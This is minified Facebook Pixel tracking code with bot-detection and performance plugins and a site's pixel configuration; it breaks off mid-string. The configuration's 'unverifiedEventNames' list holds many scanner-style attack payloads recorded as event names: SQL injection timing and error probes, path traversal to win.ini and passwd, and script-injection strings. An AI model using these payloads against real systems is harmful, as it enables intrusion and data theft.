(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),e=f.getFbeventsModules("SignalsFBEventsGuardrail");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});var g="pixel",h="botblocking";b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning,j=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var l=b.configLoaded,m=b.getCustomParameters,n=f.getFbeventsModules("SignalsFBEventsSendEventEvent");b=f.getFbeventsModules("SignalsFBEventsTyped");var o=b.coerce,p=b.Typed;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,k){var q=null,r=!1,s=null;l.listen(function(b){if(b==null)return;var c=k.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=k.getPixel(b);if(c==null)return;s=a.get(b,"botblocking");if(s==null)return;try{q=new d();if(s.rules){q.loadRulesFromConfig(s.rules);j("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";r=q.shouldBlockUserAgent(c)}}catch(a){i(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(b,", error: ").concat(a.message)),g,h)}});m.listen(function(a,b,d){d=k.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(s==null)return{};if(!q)return{};try{if(r)return c(["b"]);else return{}}catch(c){i(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(a.id,", event_name: ").concat(b,", error: ").concat(c.message)),g,h);return{}}});n.listen(function(a){a=a.id;if(a==null)return!1;a=o(a,p.fbid());if(a==null)return!1;var b=k.optIns.isOptedIn(a,"BotBlocking");if(!b)return!1;b=k.getPixel(a);if(b==null)return!1;if(!q)return!1;b=e.eval("bot_blocking_client_side_block_enabled",a);if(!b)return!1;try{if(r){j("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(a));return!0}return!1}catch(b){i(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(a,", error: ").concat(b.message)),g,h);return!1}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'and'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' --","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 